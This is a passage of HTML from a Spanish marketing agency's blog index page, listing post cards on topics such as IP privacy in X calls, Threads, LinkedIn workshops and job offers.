							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/como-proteger-tu-privacidad-ante-las-llamadas-de-x-que-revelan-tu-direccion-ip/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/como-proteger-tu-privacidad-ante-las-llamadas-de-x-que-revelan-tu-direccion-ip/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/como-proteger-tu-privacidad-ante-las-llamadas-de-x-que-revelan-tu-direccion-ip/&media=https://www.mkg20.es/wp-content/uploads/2024/03/Twitter.png&description=Evita+que+tu+IP+se+vea+en+las+llamadas+de+X" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/como-proteger-tu-privacidad-ante-las-llamadas-de-x-que-revelan-tu-direccion-ip/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/como-proteger-tu-privacidad-ante-las-llamadas-de-x-que-revelan-tu-direccion-ip/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content">
					<p>Las llamadas de audio y vídeo de X son una función interesante de la red social, pero tienen un problema de privacidad: por defecto, muestran tu dirección IP al interlocutor. Es importante que sepas cómo evitar que se vea tu IP en las llamadas de X. En este post, te explicamos cómo hacerlo paso a paso, y por qué es tan peligroso que tu IP se muestre. ¡No te lo pierdas!</p>
<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/como-proteger-tu-privacidad-ante-las-llamadas-de-x-que-revelan-tu-direccion-ip/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-41351" class="blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow  col-lg-4 col-md-4 col-sm-6 col-12 post-41351 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-790" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://www.mkg20.es/threads/">
									<img width="1024" height="334" src="https://www.mkg20.es/wp-content/uploads/2024/01/Imagen-Web-principal.png" class="attachment-large size-large wp-image-41352" alt="" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2024/01/Imagen-Web-principal.png 1024w, https://www.mkg20.es/wp-content/uploads/2024/01/Imagen-Web-principal-300x98.png 300w, https://www.mkg20.es/wp-content/uploads/2024/01/Imagen-Web-principal-768x251.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					12				</span>
				<span class="post-date-month">
					Ene				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://www.mkg20.es/threads/" rel="bookmark">Threads de Instagram: qué es, cómo funciona y por qué deberías usarlo</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-01-12T09:18:16+00:00">
			enero 12, 2024		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/threads/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/threads/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/threads/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/threads/&media=https://www.mkg20.es/wp-content/uploads/2024/01/Imagen-Web-principal.png&description=Threads+de+Instagram%3A+qu%C3%A9+es%2C+c%C3%B3mo+funciona+y+por+qu%C3%A9+deber%C3%ADas+usarlo" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/threads/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/threads/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content">
					<p>Threads es una nueva aplicación de texto que te permite publicar hilos de hasta 500 caracteres con enlaces, fotos y videos de cinco minutos como máximo. </p>
<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/threads/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-41033" class="blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow  col-lg-4 col-md-4 col-sm-6 col-12 last  post-41033 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-759" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://www.mkg20.es/optimizar-imagenes-web/">
									<img width="1024" height="334" src="https://www.mkg20.es/wp-content/uploads/2023/11/Web-developer.png" class="attachment-large size-large wp-image-41050" alt="" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2023/11/Web-developer.png 1024w, https://www.mkg20.es/wp-content/uploads/2023/11/Web-developer-300x98.png 300w, https://www.mkg20.es/wp-content/uploads/2023/11/Web-developer-768x251.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					24				</span>
				<span class="post-date-month">
					Nov				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://www.mkg20.es/optimizar-imagenes-web/" rel="bookmark">Cómo optimizar imágenes para la web sin perder calidad y mejorar el diseño web</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-11-27T12:34:16+00:00">
			noviembre 27, 2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/optimizar-imagenes-web/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/optimizar-imagenes-web/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/optimizar-imagenes-web/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/optimizar-imagenes-web/&media=https://www.mkg20.es/wp-content/uploads/2023/11/Web-developer.png&description=C%C3%B3mo+optimizar+im%C3%A1genes+para+la+web+sin+perder+calidad+y+mejorar+el+dise%C3%B1o+web" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/optimizar-imagenes-web/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/optimizar-imagenes-web/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content">
					<p>La plataforma live streaming más grande del mundo, de eso se trata Twitch.<br />
Nos permite retransmitir en directo algo que estamos haciendo, su origen ha estado en la retransmisión de partidas de videojuegos, además ofrece diferentes categorías como la música, estilo de vida, charlas con los usuarios e incluso deporte.</p>
<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/optimizar-imagenes-web/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-34393" class="blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow  col-lg-4 col-md-4 col-sm-6 col-12 first  post-34393 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-888" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://www.mkg20.es/mkg20-ofrece-un-taller-de-linkedin-de-la-mano-de-extenda/">
									<img width="1024" height="332" src="https://www.mkg20.es/wp-content/uploads/2022/11/2022-XXXX_Consumo_Convocatoria.1.jpg" class="attachment-large size-large wp-image-34395" alt="" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2022/11/2022-XXXX_Consumo_Convocatoria.1.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2022/11/2022-XXXX_Consumo_Convocatoria.1-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2022/11/2022-XXXX_Consumo_Convocatoria.1-768x249.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					12				</span>
				<span class="post-date-month">
					Dic				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://www.mkg20.es/mkg20-ofrece-un-taller-de-linkedin-de-la-mano-de-extenda/" rel="bookmark">Nuevo taller de Linkedin de la mano de Extenda</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-12-15T12:25:35+00:00">
			diciembre 15, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/mkg20-ofrece-un-taller-de-linkedin-de-la-mano-de-extenda/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/mkg20-ofrece-un-taller-de-linkedin-de-la-mano-de-extenda/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/mkg20-ofrece-un-taller-de-linkedin-de-la-mano-de-extenda/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/mkg20-ofrece-un-taller-de-linkedin-de-la-mano-de-extenda/&media=https://www.mkg20.es/wp-content/uploads/2022/11/2022-XXXX_Consumo_Convocatoria.1.jpg&description=Nuevo+taller+de+Linkedin+de+la+mano+de+Extenda" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/mkg20-ofrece-un-taller-de-linkedin-de-la-mano-de-extenda/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/mkg20-ofrece-un-taller-de-linkedin-de-la-mano-de-extenda/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content">
					<p>El CEO de nuestra agencia, David Serrano, emprendedor y coach empresarial, impartirá de nuevo un taller práctico online de LinkedIn, a través de Extenda Agencia Andaluza para la promoción Exterior, </p>
<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/mkg20-ofrece-un-taller-de-linkedin-de-la-mano-de-extenda/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-33216" class="blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow  col-lg-4 col-md-4 col-sm-6 col-12 post-33216 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-529" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://www.mkg20.es/taller-de-linkedin-extenda/">
									<img width="1024" height="332" src="https://www.mkg20.es/wp-content/uploads/2022/11/Diseno-sin-titulo-1.png" class="attachment-large size-large wp-image-33250" alt="" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2022/11/Diseno-sin-titulo-1.png 1024w, https://www.mkg20.es/wp-content/uploads/2022/11/Diseno-sin-titulo-1-300x97.png 300w, https://www.mkg20.es/wp-content/uploads/2022/11/Diseno-sin-titulo-1-768x249.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					16				</span>
				<span class="post-date-month">
					Nov				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://www.mkg20.es/taller-de-linkedin-extenda/" rel="bookmark">MKG20 ofrece un taller de Linkedin de la mano de Extenda</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-11-24T13:02:28+00:00">
			noviembre 24, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/67ff401f043fe981b52fc2055f5af955?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/67ff401f043fe981b52fc2055f5af955?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/amaria/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">Equipo MKG20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/taller-de-linkedin-extenda/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/taller-de-linkedin-extenda/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/taller-de-linkedin-extenda/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/taller-de-linkedin-extenda/&media=https://www.mkg20.es/wp-content/uploads/2022/11/Diseno-sin-titulo-1.png&description=MKG20+ofrece+un+taller+de+Linkedin+de+la+mano+de+Extenda" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/taller-de-linkedin-extenda/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/taller-de-linkedin-extenda/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content">
					<p>El CEO de nuestra agencia, David Serrano, emprendedor y coach empresarial, impartirá un taller práctico online de LinkedIn, a través de Extenda Agencia Andaluza para la promoción Exterior, </p>
<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/taller-de-linkedin-extenda/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-29628" class="blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow  col-lg-4 col-md-4 col-sm-6 col-12 last  post-29628 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-687" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://www.mkg20.es/2-ofertas-de-trabajo-especialista-en-seo-sem-y-social-media-manager-en-sevilla/">
									<img width="1024" height="330" src="https://www.mkg20.es/wp-content/uploads/2022/07/CABECERA-Experto_universitario_en_SEO_y_SEM.original-1024x330.jpg" class="attachment-large size-large wp-image-41742" alt="" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2022/07/CABECERA-Experto_universitario_en_SEO_y_SEM.original-1024x330.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2022/07/CABECERA-Experto_universitario_en_SEO_y_SEM.original-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2022/07/CABECERA-Experto_universitario_en_SEO_y_SEM.original-768x247.jpg 768w, https://www.mkg20.es/wp-content/uploads/2022/07/CABECERA-Experto_universitario_en_SEO_y_SEM.original-1536x495.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2022/07/CABECERA-Experto_universitario_en_SEO_y_SEM.original-2048x660.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					12				</span>
				<span class="post-date-month">
					Jul				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://www.mkg20.es/2-ofertas-de-trabajo-especialista-en-seo-sem-y-social-media-manager-en-sevilla/" rel="bookmark">3 Ofertas de trabajo: Especialista en SEO, SEM y Social Media Manager en Sevilla</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-03-05T14:44:49+00:00">
			marzo 5, 2024		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/cc0eed041cd2072c5ffebff95df72e78?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc0eed041cd2072c5ffebff95df72e78?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/mkg2-0/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">Equipo MKG20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/2-ofertas-de-trabajo-especialista-en-seo-sem-y-social-media-manager-en-sevilla/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/2-ofertas-de-trabajo-especialista-en-seo-sem-y-social-media-manager-en-sevilla/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/2-ofertas-de-trabajo-especialista-en-seo-sem-y-social-media-manager-en-sevilla/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/2-ofertas-de-trabajo-especialista-en-seo-sem-y-social-media-manager-en-sevilla/&media=https://www.mkg20.es/wp-content/uploads/2022/07/CABECERA-Experto_universitario_en_SEO_y_SEM.original-scaled.jpg&description=3+Ofertas+de+trabajo%3A+Especialista+en+SEO%2C+SEM+y+Social+Media+Manager+en+Sevilla" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/2-ofertas-de-trabajo-especialista-en-seo-sem-y-social-media-manager-en-sevilla/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/2-ofertas-de-trabajo-especialista-en-seo-sem-y-social-media-manager-en-sevilla/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content">
					&nbsp;1. Especialista en SEO
Buscamos un especialista con probada&nbsp;experiencia en&nbsp;SEO&nbsp;y con conocimientos ...<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/2-ofertas-de-trabajo-especialista-en-seo-sem-y-social-media-manager-en-sevilla/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-20848" class="blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow  col-lg-4 col-md-4 col-sm-6 col-12 first  post-20848 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-550" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://www.mkg20.es/oferta-de-empleo-social-media-manager/">
									<img width="1024" height="324" src="https://www.mkg20.es/wp-content/uploads/2022/06/Header-1.webp" class="attachment-large size-large wp-image-41747" alt="social-media" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2022/06/Header-1.webp 1024w, https://www.mkg20.es/wp-content/uploads/2022/06/Header-1-300x95.webp 300w, https://www.mkg20.es/wp-content/uploads/2022/06/Header-1-768x243.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					29				</span>
				<span class="post-date-month">
					Jun				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://www.mkg20.es/oferta-de-empleo-social-media-manager/" rel="bookmark">Oferta de empleo: SOCIAL MEDIA MANAGER</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-03-05T15:13:15+00:00">
			marzo 5, 2024		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

